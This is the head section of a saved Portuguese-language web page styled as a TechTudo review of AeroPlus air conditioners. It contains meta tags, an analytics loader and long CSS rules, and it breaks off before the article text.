


<file: ar/adv_3/index.html>
<!DOCTYPE HTML><html lang="pt-br"> <head>
    
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "zfj1syqexh");
</script>
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <link rel="icon" href="assets/a85f77f6bd-tt-favicon.png">
    <link rel="icon" sizes="128x128" href="assets/dbe0db05f5-tt-favicon.png">
    <link rel="icon" sizes="152x152" href="assets/1980c2cdf0-tt-favicon.png">
    <link rel="icon" sizes="167x167" href="assets/a93ff6e2c6-tt-favicon.png">
    <link rel="icon" sizes="180x180" href="assets/91ace12a7c-tt-favicon.png">
    <link rel="icon" sizes="192x192" href="assets/686e4a24d7-tt-favicon.png">
    <link rel="icon" sizes="196x196" href="assets/2c643afa31-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="assets/00c19911de-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="assets/31f36a8ea5-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="114x114" href="assets/cc1dd4bebf-tt-favicon.png">
    
    
    <meta property="twitter:description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
    <meta property="twitter:image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
    <title>Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena</title>
    
    <meta property="mrf:canonical" content="https://www.techtudo.com.br/guia/2025/08/ar-condicionado-hq-eletro-e-bom-edinfoeletro.ghtml">
    <meta name="title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
    <meta name="description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
    <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
    
    
    
    
    
    
    
    
    <meta name="keywords" content="samsung, a samsung é uma multinacional sul-coreana que atua em diversas áreas tecnológicas. foi fundada em 1936, mas só entrou no ramo dos eletrônicos em 1969. menos de dez anos depois, a samsung começou a exportar tv a cores e foi a pioneira em muitos elementos fundamentais hoje, como o computador chip, a tv lcd e, em 1999, o celular com mp3 player. cerca de cinco anos depois instalou sua fábrica no brasil, produzindo celulares, monitores de lcd e impressoras e disponibilizando assistência técnica. no ano de 2009 lançou o primeiro smartphone da linha galaxy e em 2011 a linha de notebooks samsung series. a corporação é dirigida por uma das mais ricas famílias do mundo e lee byung-chul foi o fundador. outros exemplos de produtos da marca: câmeras fotográficas, notebooks (ativ book 2 e ativ book 3), tablets, como o tab 3 e o note 4, smart tv (prime tv), cds, dvds, discos rígidos, drives óticas, home theaters. os mais novos smartphones da marca são o galaxy s9, s9 plus e a8 (2018). mas a samsung não produz só hardwares, ela produz drives e softwares samsung max, que permite economizar internet móvel no celular.. logo, o usuário pode fazer update dos softwares assim que há lançamento., elgin, mercado livre, reclame aqui">
    <meta name="robots" content="max-image-preview:large">
    
    
    
    
    
    
    <style>
        :root {
            --glb-primary-color: #333333;
            --glb-secondary-color: #2b2b2b;
            --glb-hiperlink-color: #fc7700;
            --glb-hiperlink-hover-color: #d66500;
            --glb-contrast-primary-color: #ffffff;
            --glb-background-color: #fff;
            --glb-base-text-color: #333;
            --glb-title-color: #111;
            --glb-aux-text-color: #555;
        }

        .theme-color-primary {
            color: #333333;
            fill: currentColor;
        }

        .theme-border-color-primary,
        .theme-border-color-primary-before::before,
        .theme-border-color-primary-after::after {
            border-color: #333333;
        }

        .theme-bg-color-primary {
            background-color: #333333;
        }

        .theme a {
            color: #fc7700;
        }

        .theme a:hover,
        .theme-hover a:hover {
            color: #d66500;
        }

        .theme-ordered-list-color-primary li::before {
            color: #333333;
            fill: currentColor;
        }

        body *::selection,
        body *::-moz-selection {
            background: rgba(51, 51, 51, 0.2);
        }

        body {
            color: #333;
            background-color: #fff;
        }

        .gui-color-primary-bg {
            background-color: #333333;
        }




        @font-face {
            font-family: glbopensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
                url("assets/4b996bc8a3-regular.woff") format("woff"),
                url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: normal;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
                url("assets/c141281065-bold.woff") format("woff"),
                url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: bold;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
                url("assets/e3f5583855-semibold.woff") format("woff"),
                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap;
        }
    </style>
    <style>
        .content-intertitle {
            color: #111;
        }

        .content-blockquote {
            border-left: 4px solid #333333
        }

        #quote-image {
            fill: #333333
        }

        .quote__caption {
            color: #333;
        }

        .quote__author {
            color: #555;
        }

        .top__signature__text__author-name {
            color: #333;
        }

        .top__signature__text__biography {
            color: #555;
        }

        .content-publication-data__from,
        .content-publication-data__updated {
            color: #555;
        }

        .content-top-image .rights-holder {
            color: #555;
        }

        .content-top-image .name {
            color: #555;
        }

        .content-media .content-media__description {
            color: #555;
        }

        .content-head__title {
            color: #111;
        }

        .content-head__subtitle {
            color: #555;
        }




        @font-face {
            font-family: glbopensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
                url("assets/4b996bc8a3-regular.woff") format("woff"),
                url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: normal;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
                url("assets/c141281065-bold.woff") format("woff"),
                url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: bold;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
                url("assets/e3f5583855-semibold.woff") format("woff"),
                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap;
        }

        .content-head,
        .content-head__title,
        .content-intertitle,
        .top__signature,
        .content__signature {
            font-family: opensanstitle, helvetica, arial, sans-serif;
        }

        .content-head__title {
            font-size: 2rem;
            line-height: 2.25rem;
            letter-spacing: -0.0625rem;
        }

        .content-intertitle {
            font-size: 1.5rem;
            line-height: 1.75rem;
            letter-spacing: -0.03125rem;
        }

        @media(min-width: 64rem) {
            .content-head__title {
                font-size: 3.5rem;
                line-height: 4rem;
                letter-spacing: -0.09375rem;
            }

            .content-intertitle {
                font-size: 2rem;
                line-height: 2.25rem;
                letter-spacing: -0.0625rem;
            }

            .content-component__title {
                font-family: opensans, helvetica, arial, sans-serif;
                font-size: 2rem;
                line-height: 2.25rem;
                letter-spacing: -0.0625rem;
            }
        }
    </style>
    <style>
        :root {
            --seeMoreMinHeightDesktop: 2050px;
            --seeMoreMinHeightMobile: 4100px;
        }
    </style>
    <style>
        .content-blockquote {
            border-left: 4px solid #333
        }

        #quote-image {
            fill: #333
        }
    </style>
    
    <meta name="theme-color" content="#333">
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <link href="assets/24e1e2f733-css2.css" type="text/css" rel="stylesheet">
    <style>
        a,
        abbr,
        acronym,
        address,
        applet,
        article,
        aside,
        audio,
        b,
        big,
        blockquote,
        body,
        canvas,
        caption,
        center,
        cite,
        code,
        dd,
        del,
        details,
        dfn,
        div,
        dl,
        dt,
        em,
        embed,
        fieldset,
        figcaption,
        figure,
        footer,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        header,
        hgroup,
        html,
        i,
        iframe,
        img,
        ins,
        kbd,
        label,
        legend,
        li,
        mark,
        menu,
        nav,
        object,
        ol,
        output,
        p,
        pre,
        q,
        ruby,
        s,
        samp,
        section,
        small,
        span,
        strike,
        strong,
        sub,
        summary,
        sup,
        table,
        tbody,
        td,
        tfoot,
        th,
        thead,
        time,
        tr,
        tt,
        u,
        ul,
        var,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:after,
        blockquote:before,
        q:after,
        q:before {
            content: "";
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        html {
            box-sizing: border-box
        }

        *,
        :after,
        :before {
            box-sizing: inherit
        }

        a {
            text-decoration: none
        }

        .glb-ads-container--hide {
            display: none
        }

        .glb-ads-container--hide-opacity {
            opacity: 0
        }

        .progressive-img {
            background-color: #f6f6f6;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            overflow: hidden
        }

        .progressive-img img {
            opacity: 0;
            width: 100%;
            transition: opacity .3s linear;
            position: absolute;
            top: 0;
            left: 0
        }

        .progressive-img .placeholder-container {
            position: relative
        }

        .progressive-img .progressive-draft {
            opacity: 1;
            filter: blur(.625rem);
            position: absolute;
            transform: scale(1);
            top: 0;
            left: auto;
            max-height: 100%
        }

        .progressive-img .progressive-loaded {
            opacity: 1
        }

        .row {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto
        }

        .small-collapse>.column,
        .small-collapse>.columns {
            padding-left: 0;
            padding-right: 0
        }

        .float-right {
            float: right !important
        }

        .column,
        .columns {
            width: 100%;
            float: left;
            padding-left: .75rem;
            padding-right: .75rem
        }

        .row:after {
            clear: both
        }

        .row:after,
        .row:before {
            content: " ";
            display: table;
            flex-basis: 0;
            order: 1
        }

        @media screen and (min-width:60.0625em) {
            .large-22 {
                width: 91.66667%
            }

            .large-offset-1 {
                margin-left: 4.16667%
            }

            .large-uncollapse>.column,
            .large-uncollapse>.columns {
                padding-left: .75rem;
                padding-right: .75rem
            }

            .large-pull-0,
            .large-push-0,
            .large-uncentered {
                position: static;
                margin-left: 0;
                margin-right: 0;
                float: left
            }

            .large-8 {
                width: 33.33333%
            }
        }

        :root {
            --glb-main-side-padding: 1.5rem
        }

        a,
        abbr,
        acronym,
        address,
        applet,
        article,
        aside,
        audio,
        b,
        big,
        blockquote,
        body,
        canvas,
        caption,
        center,
        cite,
        code,
        dd,
        del,
        details,
        dfn,
        div,
        dl,
        dt,
        em,
        embed,
        fieldset,
        figcaption,
        figure,
        footer,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        header,
        hgroup,
        html,
        i,
        iframe,
        img,
        ins,
        kbd,
        label,
        legend,
        li,
        mark,
        menu,
        nav,
        object,
        ol,
        output,
        p,
        pre,
        q,
        ruby,
        s,
        samp,
        section,
        small,
        span,
        strike,
        strong,
        sub,
        summary,
        sup,
        table,
        tbody,
        td,
        tfoot,
        th,
        thead,
        time,
        tr,
        tt,
        u,
        ul,
        var,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: initial
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:after,
        blockquote:before,
        q:after,
        q:before {
            content: "";
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        html {
            box-sizing: border-box
        }

        *,
        :after,
        :before {
            box-sizing: inherit
        }

        a {
            text-decoration: none
        }

        @font-face {
            font-family: opensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: fallback
        }

        @font-face {
            font-family: opensanstitle;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: swap
        }

        @font-face {
            font-family: opensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: fallback
        }

        @font-face {
            font-family: opensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: fallback
        }

        @font-face {
            font-family: opensanstitle;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: swap
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/e1fe6d3a45-regular.woff2") format("woff2"), url("assets/f5bf4d738b-regular.woff") format("woff"), url("assets/2aabbdda1c-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: fallback
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/d52290c1c8-bold.woff2") format("woff2"), url("assets/1e6797e15e-bold.woff") format("woff"), url("assets/0000b87e4a-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: fallback
        }

        body,
        html {
            -webkit-font-smoothing: antialiased;
            line-height: 1.3
        }

        body,
        body.multicontent,
        html {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 16px
        }

        .mc-body {
            font-size: 1.125rem
        }

        .no-fonts {
            font-family: sans-serif !important
        }

        .no-fonts * {
            font-family: inherit !important
        }

        .clearfix:after,
        .clearfix:before {
            content: " ";
            display: table
        }

        .clearfix:after {
            clear: both
        }

        .row {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto
        }

        .row:after,
        .row:before {
            content: " ";
            display: table
        }

        .row:after {
            clear: both
        }

        .row .row {
            max-width: none;
            margin-left: -1.5rem;
            margin-right: -1.5rem
        }

        @media screen and (min-width:64em) {
            .row .row {
                margin-left: -1rem;
                margin-right: -1rem
            }
        }

        .column {
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        @media screen and (min-width:64em) {
            .column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .row.column {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto;
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .row.column:after,
        .row.column:before {
            content: " ";
            display: table
        }

        .row.column:after {
            clear: both
        }

        @media screen and (min-width:64em) {
            .row.column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .row.column,
        .row.column:last-child {
            float: none
        }

        .mc-body {
            max-width: 1600px;
            margin-left: auto;
            margin-right: auto
        }

        .mc-body:after,
        .mc-body:before {
            content: " ";
            display: table
        }

        .mc-body:after {
            clear: both
        }

        .mc-column {
            max-width: 85rem;
            margin-left: auto;
